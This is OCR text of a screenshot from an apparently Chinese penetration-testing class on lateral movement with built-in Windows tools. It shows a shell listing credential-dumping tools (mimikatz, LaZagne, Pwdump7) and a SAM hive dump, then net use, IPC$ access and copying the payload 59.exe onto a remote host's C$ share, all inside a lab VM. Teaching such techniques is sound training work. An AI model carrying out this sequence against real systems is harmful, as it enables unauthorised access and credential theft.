 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
DC.delay.com
Shell No. 2
root
File Actions Edit View Help
Shell No. 1
Shell No. 2
2020/11/04 15:14 73,802 59.exe
2020/09/25 21:53 249 6.txt
2020/09/25 21:49 249 7.txt
2020/09/17 19:11 3,409 a.txt
2020/11/04 15:09 73 b.txt
2019/10/20 14:57 <DIR> bea
2020/09/16 17:21 102,912 incognito.exe
2019/09/09 10:42 <DIR> inetpub
2020/09/25 18:25 6,635,326 lazagne.exe
2020/09/25 18:15 876,544 libeay32.dll
2020/09/01 17:35 1,263,880 mimikatz.exe
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2020/09/25 18:09 77,824 Pwdump7.exe
2020/09/28 21:15 262,144 sam-111.hive
2020/09/28 16:03 <DIR> Users
2020/11/04 15:13 <DIR> Windows
15 File(s) 9,301,359 bytes
10 Dir(s) 21,345,181,696 bytes free
c:\>
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\10.10.10.201\ipc$ Microsoft Windows Netw
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
20201104-内置工具横向移动.pptx - PowerPoint
图片工具
Liu JunMing
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
10
11
12
13
14
15
16
17
18
IPC+Schtasks
05
IPC+Schtasks
dir \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
C:\Windows\system32>dir \\10.10.10.201\c$
dir \\10.10.10.201\c$
Volume in drive \\10.10.10.201\c$ has no label.
Volume Serial Number is B883-EBAA
Directory of \\10.10.10.201\c$
2019/10/20 16:44 <DIR> 360Safe
2009/06/11 05:42 24 autoexec.bat
2009/06/11 05:42 10 config.sys
2009/07/14 10:37 <DIR> PerfLogs
2020/09/10 16:33 <DIR> Program Files
2019/10/20 18:04 <DIR> Users
2020/10/06 22:27 <DIR> Windows
2 File(s) 34 bytes
5 Dir(s) 51,764,166,656 bytes free
C:\Windows\system32>copy c:\windows\temp\59.exe \\10
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
单击此处添加备注
幻灯片 第 12 张，共 31 张 中文(中国) 备注 批注 78%
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.